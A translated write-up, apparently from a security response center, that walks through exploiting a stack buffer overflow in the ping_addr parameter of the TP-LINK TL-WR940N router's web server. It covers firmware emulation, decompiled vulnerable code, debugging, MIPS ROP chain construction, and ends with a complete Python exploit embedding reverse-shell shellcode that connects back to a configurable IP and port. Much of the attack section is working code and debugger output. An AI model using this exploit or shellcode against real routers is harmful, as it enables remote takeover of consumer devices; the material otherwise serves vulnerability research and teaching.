Introduction: With the gradual development of the Internet of Things (IoT) era, the connections between devices have become closer, and each node cannot exist independently. Devices that are closely related to our daily lives, such as routers, cameras, and printers, increasingly impact various aspects of our lives, from personal privacy to intelligence gathering between hostile forces and cyber attacks. Currently, APT attacks targeting routers are not uncommon, and with the development of a smart society where everything is interconnected, attacks on routers are becoming more frequent. Therefore, router security is a crucial aspect of the future IoT security landscape, and research on router security is of utmost importance. This article takes the TP-LINK router as an example to explain the technical points. This article is for educational reference only; please forgive any shortcomings.
1. Overview of TP-LINK Router Information
● TP-LINK TL-WR940N / TL-WR941ND
● Firmware Version: v4
● Vulnerability Type: Buffer Overflow
● Firmware Download Link
https://static.tp-link.com/TL-WR940N(US)V4160617_1476690524248q.zip
2. Vulnerability Analysis
1 Analyze and view firmware information
binwalk -Me wr940nv4us3169upboot(160617).bin➜ TL-WR940N(US)_V4_160617_1476690524248q git:(master) ✗ binwalk wr940nv4_us_3_16_9_up_boot(160617).binDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 TP-Link firmware header, firmware version: 0.-6309.3, image version: "", product ID: 0x0, product version: 155189252, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 4063744, kernel length: 512, rootfs offset: 865629, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 015552 0x3CC0 U-Boot version string, "U-Boot 1.1.4 (Jun 17 2016 - 16:14:48)"15600 0x3CF0 CRC32 polynomial table, big endian16900 0x4204 uImage header, header size: 64 bytes, header CRC: 0xDC5CE357, created: 2016-06-17 08:14:49, image size: 42775 bytes, Data Address: 0x80010000, Entry Point: 0x80010000, data CRC: 0x5C656922, OS: Linux, CPU: MIPS, image type: Firmware Image, compression type: lzma, image name: "u-boot image"Run the following command to check the services that can be run using busybox
➜ squashfs-root chroot . ./qemu-mips-static /bin/busyboxBusyBox v1.01 (2016.06.17-08:21+0000) multi-call binary
Usage: busybox [function] [arguments]... or: [function] [arguments]...
BusyBox is a multi-call binary that combines many common Unix utilities into a single executable. Most people will create a link to busybox for each function they wish to use and BusyBox will act like whatever it was invoked as!
Currently defined functions: [, arping, brctl, busybox, cat, chmod, date, df, echo, ethreg, false, getty, hostname, ifconfig, init, insmod, ip, kill, klogd, linuxrc, ln, logger, login, logread, ls, lsmod, mount, msh, ping, ps, reboot, rm, rmmod, route, sh, syslogd, test, tftp, true, udhcpc, udhcpd, umount, vconfigView the services that run on boot
cat squashfs-root/etc/rc.d/rcSFound /usr/bin/httpd & started the httpd service, & indicates it runs in the background
2 Firmware Emulation
1. Copy wr940nv4.bin firmware to the firmadyne directory
2. Execute the following commands in the firmadyne directory:
sudo surm -rf images*sh ./reset.shsudo -u postgres createdb -O firmadyne firmwaresudo -u postgres psql -d firmware < ./database/schema./sources/extractor/extractor.py -b TP-LINK -sql 127.0.0.1 -np -nk "wr940nv4.bin" images./scripts/getArch.sh ./images/1.tar.gz # Get architecture information and save to the database./scripts/makeImage.sh 1 # Create image file as filesystem./scripts/inferNetwork.sh 1 # Automatically generate configuration simulation environment network card information./scratch/1/run.sh # Run simulation environment3 Validate the existence of the vulnerability
Use burpsuit to capture packets and modify ping_addr data, which can cause the service to crash
GET /ZYNCGTRAMXJZJWJB/userRpm/PingIframeRpm.htm?ping_addr=aa&doType=ping&isNew=new&sendNum=4&pSize=64&overTime=800&trHops=20 HTTP/1.1Host: 192.168.0.1User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeReferer: http://192.168.0.1/ZYNCGTRAMXJZJWJB/userRpm/DiagnosticRpm.htmCookie: Authorization=Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3DUpgrade-Insecure-Requests: 14 Cause of Vulnerability Trigger
According to the packets captured by burpsuit, the pingaddr field can be seen. If the guess is correct, httpd should use the httpGetEnv function to obtain the pingaddr environment variable
Using IDA to search for the string can find where the ping_addr string is used, and Ghidra’s analysis can show
} iVar1 = httpGetEnv(uParm1,"ping_addr"); __s1_00 = (char *)httpGetEnv(uParm1,"doType"); __s1 = (char *)httpGetEnv(uParm1,"isNew"); if ((iVar1 == 0) || (__s1_00 == (char *)0x0)) {Get the value of ping_addr and pass it to the function ipAddrDispose for processing
iVar4 = strcmp(__s1_00,"tracert"); if (iVar4 == 0) { __s1_00 = (char *)httpGetEnv(uParm1,"trHops"); iVar2 = atoi(__s1_00); iVar1 = ipAddrDispose(iVar1); if (iVar1 != 0) { local_3c = 1; local_38 = 1; local_34 = iVar1; local_30 = iVar2; swDiagnosticSendOp(1,1,iVar1,iVar2,local_2c,local_28); usleep(iVar7 * 1000); uVar5 = swGetTracertResult(&local_50); FUN_004533ec(uParm1,uVar5,local_50,0,0); goto joined_r0x004543d4; } } else { iVar4 = strcmp(__s1_00,"ping"); if (iVar4 != 0) goto LAB_00454640; printf("[ %s ] %03d: Here is new ping\n\n","pingAndTracert/httpPingAndTracertIframeRpm.c" ,0x234); iVar1 = ipAddrDispose(iVar1);in_addr_t ipAddrDispose(char *pcParm1){ size_t sVar1; undefined4 uVar2; in_addr_t iVar3; int iVar4; int iVar5; int iVar6; char *pcVar7; bool bVar8; int iVar9; int iVar10; int iVar11; int local_c8; int local_c4; undefined4 local_c0; int local_bc [3]; int local_b0; char local_ac [52]; undefined auStack120 [84]; undefined4 local_24; sVar1 = strlen(pcParm1); memset(local_ac,0,0x33); iVar6 = 0; iVar4 = 0; while( true ) { bVar8 = (int)sVar1 <= iVar4; // Extracting data pcVar7 = pcParm1 + iVar4; iVar4 = iVar4 + 1; if (bVar8) break; if (*pcVar7 != ' ') { local_ac[iVar6] = *pcVar7; // Here the copy is performed, causing overflow iVar6 = iVar6 + 1; } } strcpy(pcParm1,local_ac); // Here it is copied again (if the previous local_ac string ends with "\x00", this operation will have no effect) sVar1 = strlen(pcParm1); iVar9 = (uint)(sVar1 - 7 < 10) - 1; iVar10 = 0; bVar8 = false; iVar6 = 0; iVar11 = 0; iVar4 = 0;5 Program Debugging
Start MIPS System
run-mips-sys.sh script information as follows:

sudo qemu-system-mips -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hdadebian_wheezy_mips_standard.qcow2 -append "root=/dev/sda1 console=ttyS0" -netnic,macaddr=00:0c:29:d4:72:11 -net tap -nographicExecute the script to start the MIPS system:run-mips-sys.sh
Input login:root Password:root
Disable Address Space Randomization
Generally, real MIPS routers do not enable address space randomization
sh -c "echo '0' > /proc/sys/kernel/randomize_va_space"Mount Root Filesystem
mount -o bind /dev/ ./dev/mount -t proc /proc/ ./proc/chroot . ./bin/shusr/bin/httpdDebugging
Use gdbserver attach httpd to the last process (you can also use pstree -p to view the last httpd process displayed)
root@TL-WR940N:~# pidof httpd8264 8258 8257 8256 8255 8254 8252 8251 8250 8228 4914 4913 4912 4910 4440 4439 4402 4159 4157 4156root@TL-WR940N:~# ./gdbserver --attach 0.0.0.0:2333 8264
➜ ~ gdb-multiarchgdb-peda$ set architecture mipsThe target architecture is assumed to be mipsgdb-peda$ target remote 172.17.221.20:2333gdb-peda$ set follow-fork-mode child6 Script Testing
Here, for convenience, a login script has been written
import urllibimport base64import hashlibimport requests# -*- coding:utf-8 _*-
import socks, socketsocks.set_default_proxy(socks.PROXY_TYPE_SOCKS5, "127.0.0.1", 9999)socket.socket = socks.socksocketsession=requests.Session()session.verify=False
def login(ip,user,pwd): hash=hashlib.md5() hash.update(pwd) auth_string="%s:%s" %(user,hash.hexdigest()) encoded_string = base64.b64encode(auth_string) encoded_string=urllib.quote(" "+encoded_string) print(encoded_string) headers={"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Referer": "http://192.168.0.1/", "Cookie": "Authorization=Basic%s"%encoded_string, "Upgrade-Insecure-Requests": "1"} params={"Save":"Save"} url = "http://" + ip + "/userRpm/LoginRpm.htm" resp=session.get(url,params=params,headers=headers,timeout=10) url="http://%s/%s/userRpm"%(ip,(resp.text).split("=")[2].split("/")[3]) cookie="Authorization=Basic%s"%encoded_string return url,cookiedef exploit(url,auth): test="AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AA"
"KAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA"#200 params={'ping_addr':test, 'doType':'ping', 'isNew':'new', 'sendNum':'20', 'pSize':'64', 'overTime':'800', 'trHops':'20'} headers = {"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Referer": "%s"%url, "Cookie": auth, "Upgrade-Insecure-Requests": "1"} resp=session.get(url,params=params,headers=headers) print resp.text
url,auth=login("172.17.221.20","admin","admin")print url+"/PingIframeRpm.htm"print authexploit(url+"/PingIframeRpm.htm",auth)Send constructed packets and trigger breakpoints
0x56414174 in ?? ()LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA──────────────────────────────────[ REGISTERS ]────────────── V0 0x0 V1 0x0 A0 0xbc3e94 ◂— 0x41414125 ('AAA%') A1 0x0 A2 0x3f A3 0x7cfff9ef ◂— 0 T0 0xc T1 0x0 T2 0x0 T3 0x0 T4 0x0 T5 0x1 T6 0x5dc T7 0x0 T8 0x0 T9 0x4ba17c ◂— lui $a1, 0x5a S0 0x41415541 ('AAUA') S1 0x41724141 ('ArAA') S2 0x320 S3 0xbc3dd8 ◂— 'ping' S4 0x14 S5 0xbc1c6c —▸ 0xbc2da4 ◂— 0xa0004 S6 0xbc3e94 ◂— 0x41414125 ('AAA%') S7 0x506cb8 ◂— lui $gp, 0x5c S8 0x574a54fa FP 0x7cfffb30 ◂— 0x41415741 ('AAWA') SP 0x7cfffb30 ◂— 0x41415741 ('AAWA') PC 0x56414174 ('VAAt')──────────────────────────────────[ DISASM ]──────────────Invalid address 0x56414174──────────────────────────────────[ STACK ]──────────────00:0000│ fp sp 0x7cfffb30 ◂— 0x41415741 ('AAWA')01:0004│ 0x7cfffb34 ◂— 0x41754141 ('AuAA')02:0008│ 0x7cfffb38 ◂— 0x58414176 ('XAAv')03:000c│ 0x7cfffb3c ◂— 0x41415941 ('AAYA')04:0010│ 0x7cfffb40 ◂— 0x41774141 ('AwAA')05:0014│ 0x7cfffb44 ◂— 0x5a414178 ('ZAAx')06:0018│ 0x7cfffb48 ◂— 0x41417941 ('AAyA')07:001c│ 0x7cfffb4c ◂— 0x1e2ff000gdb-peda$Construct ROP
Calculate the offset
IP offset 168 Value
s0 160 Value
s1 164 Value
sp 172 Points to the content
“a”*160+s0+s1+ip+*sp
To call the sleep function remember as rop1
Using mipsrop (IDA plugin) found this
mipsrop.("li $a0,.")0x00055C60 | li $a0,1 | jalr $s1The actual assembly instruction is
LOAD:00055C60 li $a0, 1LOAD:00055C64 move $t9, $s1LOAD:00055C68 jalr $t9 ; sub_55960LOAD:00055C6C ori $a1, $s0, 2Place the address of the sleep function into s1 to call sleep(1)
So far, the constructed payload is “a”*160+s0+sleep_addr+rop1+sp
However, before calling the sleep function, the ra register needs to be set, so that after the sleep function returns, the program execution flow can continue to be hijacked. Remember as parament_sleep
mipsrop.find("lw $ra,.") found| 0x0001E20C | lw $ra,0x28+var_4($sp) | jr $s1 LOAD:0001E20C move $t9, $s1LOAD:0001E210 lw $ra, 0x28+var_4($sp) 0x24LOAD:0001E214 lw $s2, 0x28+var_8($sp) 0x20LOAD:0001E218 lw $s1, 0x28+var_C($sp) 0x1cLOAD:0001E21C lw $s0, 0x28+var_10($sp) 0x18LOAD:0001E220 jr $t9LOAD:0001E224 addiu $sp, 0x28Note that the instruction LOAD:0001E224 addiu $sp,0x28 will also be executed due to the processor’s pipelining.
The payload becomes “a”*160+s0 (no longer useful)
+parament_sleep+rop1+(sp)”a”*0x18+s0+s1+s2+ra+sp
Here, set s1 to the address to jump to next, need to run rop2 twice (because the s1 register has already been used during the first use of rop2).
“a”*164+parament_sleep+rop1+(sp)”a”*0x1c+s1 (here write the address to jump to, the second time rop2 will jump after execution)+”aaaa”*2+sp (the first time completes rop2’s sp)”b”*0x18+s0+s1+s2+ra+sp
The shellcode for calling sleep is
“a”*164+parament_sleep+rop1+(sp)”a”*0x1c+sleep_addr+”aaaa”*2+sp (the first time completes rop2’s sp)”b”*0x24+rop3+sp
After calling sleep(1), the program execution flow needs to be hijacked to jump to run the shellcode
Next, find the rop remember as stacktos2
mipsrop.stackfinder()0x000164C0 | addiu $s2,$sp,0x198+var_180 | jalr $s0 The actual assembly instruction is
LOAD:000164C0 addiu $s2, $sp, 0x198+var_180 0x18LOAD:000164C4 move $a2, $v1LOAD:000164C8 move $t9, $s0LOAD:000164CC jalr $t9 ; mempcpyLOAD:000164D0 move $a0, $s2Here, s2 will point to the start address of the shellcode, and then jump to s0.
The payload will become
“a”*164+parament_sleep+rop1+(sp)”a”*0x1c+sleep_addr+”aaaa”*2+sp (the first time completes rop2’s sp)”b”*0x18+s0+s1+s2+stack_to_s2+(sp)”a”*0x18+shellcode
However, after this ends, it will jump to s0, and after executing this, it needs to jump to s2. Before executing this rop, s0 needs to be assigned a value, remember as call_s2
The command used (this command is used because of MIPS calling function habits)
mipsrop.find("move $t9,$s2")0x000118A4 | move $t9,$s2 | jalr $s2The actual assembly instruction is
LOAD:000118A4 move $t9, $s2LOAD:000118A8 jalr $t9 LOAD:000118AC lw $a2, 0x14($s1)At this point, the assembly instruction becomes
“a”*164+parament_sleep+rop1+(sp)”a”*0x1c+sleep_addr+”aaaa”*2+sp (the first time completes rop2’s sp)
“b”*0x18+call_s2+s1+s2+stack_to_s2+(sp)”a”*0x18+shellcode
ROP Summary (Key Points)
Important Notes
● MIPS architecture CPU pipelining will execute the current instruction and the next instruction, meaning that the next instruction after the jump instruction will also be executed (this execution)
● You can use the usleep function instead of the sleep function (the sleep function is prone to issues)
Shellcode
Shellcode reference link:
http://shell-storm.org/shellcode/files/shellcode-794.phphttps://www.exploit-db.com/exploits/45541
Exploit
#coding=utf-8#coding=utf-8import urllib2import urllibimport base64import hashlibimport requestsfrom pwn import *context.arch="mips"context.endian="big"# -*- coding:utf-8 _*-#https://fidusinfosec.com/tp-link-remote-code-execution-cve-2017-13772/# https://paper.seebug.org/434/import socks, socket# socks.set_default_proxy(socks.PROXY_TYPE_SOCKS5, "127.0.0.1", 9999)# socket.socket = socks.socksocketsession=requests.Session()session.verify=Falsepayload= "\x24\x0f\xff\xfa\x01\xe0\x78\x27"+
"\x21\xe4\xff\xfd" +
"\x21\xe5\xff\xfd" +
"\x28\x06\xff\xff" +
"\x24\x02\x10\x57" +
"\x01\x01\x01\x0c" +
"\xaf\xa2\xff\xff" +
"\x8f\xa4\xff\xff" +
"\x34\x0f\xff\xfd" +
"\x01\xe0\x78\x27" +
"\xaf\xaf\xff\xe0"#/* ================ You can change port here ================= */payload+= "\x3c\x0e\x7a\x69" # // lui $t6, 0x7a69 ( sin_port = 0x7a69 )#/* ============================================================ */
payload+= "\x35\xce\x7a\x69" +
"\xaf\xae\xff\xe4"
#/* ================ You can change ip here ================= */payload+= "\x3c\x0e\xac\x11" #// lui $t6, 0xc0a8 ( sin_addr = 0xc0a8 ...payload+= "\x35\xce\xdd\x87" #// ori $t6, $t6, 0x029d ... 0x029d #/* ============================================================ */
payload+= "\xaf\xae\xff\xe6" +
"\x27\xa5\xff\xe2" +
"\x24\x0c\xff\xef" +
"\x01\x80\x30\x27" +
"\x24\x02\x10\x4a" +
"\x01\x01\x01\x0c" +
"\x24\x0f\xff\xfd" +
"\x01\xe0\x28\x27" +
"\x8f\xa4\xff\xff" +
"\x24\x02\x0f\xdf" +
"\x01\x01\x01\x0c" +
"\x24\xa5\xff\xff" +
"\x24\x01\xff\xff" +
"\x14\xa1\xff\xfb" +
"\x28\x06\xff\xff" +
"\x3c\x0f\x2f\x2f" +
"\x35\xef\x62\x69" +
"\xaf\xaf\xff\xec" +
"\x3c\x0e\x6e\x2f" +
"\x35\xce\x73\x68" +
"\xaf\xae\xff\xf0" +
"\xaf\xa0\xff\xf4" +
"\x27\xa4\xff\xec" +
"\xaf\xa4\xff\xf8" +
"\xaf\xa0\xff\xfc" +
"\x27\xa5\xff\xf8" +
"\x24\x02\x0f\xab" +
"\x01\x01\x01\x0c"
libc_address=0x77f4b000#0x7780e000## libc=ELF("./libuClibc-0.9.30.so") # print hex(libc.symbols["pwrite"]+libc_address)
rop1=0x00055C60+libc_address #a0=1 jr $s9parament_sleep=0x0001E20C+libc_address # lw $ra,0x28+var_4($sp) | jr $s1stack_to_s2=0x000164C0+libc_address #| move $t9,$s2 | jalr $s2sleep_addr=0x0053090+libc_addresscall_s2=0x0003E224+libc_addressdef login(ip,user,pwd): hash=hashlib.md5() hash.update(pwd) auth_string="%s:%s" %(user,hash.hexdigest()) encoded_string = base64.b64encode(auth_string) encoded_string=urllib.quote(" "+encoded_string) print(encoded_string) headers={"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Referer": "http://192.168.0.1/", "Cookie": "Authorization=Basic%s"%encoded_string, "Upgrade-Insecure-Requests": "1"} params={"Save":"Save"} url = "http://" + ip + "/userRpm/LoginRpm.htm" resp=session.get(url,params=params,headers=headers,timeout=10) url="http://%s/%s/userRpm"%(ip,(resp.text).split("=")[2].split("/")[3]) cookie="Authorization=Basic%s"%encoded_string return url,cookiedef exploit(url,auth):
exp="a"*164+p32(parament_sleep)+p32(rop1)+"a"*0x1c+p32(sleep_addr)
exp+="aaaa"*2+"b"*0x18+p32(call_s2)+"aaaa"*2+p32(stack_to_s2)+"a"*0x18+payload
#"a"*160+s0(不再有用)+rop2+rop1+(sp)"a"*0x18+s0+s1+s2+ra+sp(新的sp)
print hex(rop1)
print hex(sleep_addr)
params={'ping_addr':exp, 'doType':'ping', 'isNew':'new', 'sendNum':'20', 'pSize':'64', 'overTime':'800', 'trHops':'20'} headers = {"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Referer": "%s"%url, "Cookie": auth, "Upgrade-Insecure-Requests": "1"} resp=session.get(url,params=params,headers=headers) print resp.text
url,auth=login("172.17.221.20","admin","admin")print url+"/PingIframeRpm.htm"print authexploit(url+"/PingIframeRpm.htm",auth)Reference Links
https://www.exploit-db.com/exploits/43022
https://fidusinfosec.com/tp-link-remote-code-execution-cve-2017-13772/
Original Source: Critical Infrastructure Security Emergency Response Center
